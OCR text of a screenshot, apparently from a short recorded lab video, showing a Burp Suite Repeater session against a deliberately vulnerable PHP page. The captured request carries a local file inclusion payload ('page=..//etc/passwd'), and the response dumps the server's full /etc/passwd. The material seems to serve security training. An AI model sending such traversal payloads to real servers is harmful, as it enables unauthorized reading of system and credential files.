 Applications Places burp-StartBurp Wed 07:16
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
GET /lfi/lfi.php?page=..//etc/passwd HTTP/1.1
Host: 10.10.221.17
User-Agent: Mozilla/5.0 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2020 12:16:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2316
Connection: close
Content-Type: text/html; charset=UTF-8
File included: /etc/passwd<br><br><br>Local file to be used: /etc/passwd<br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
RECORDED WITH
0:42 / 1:31
HD
Recording #1 1
Unlisted
7 views • Feb 5, 2020
0 0 SHARE SAVE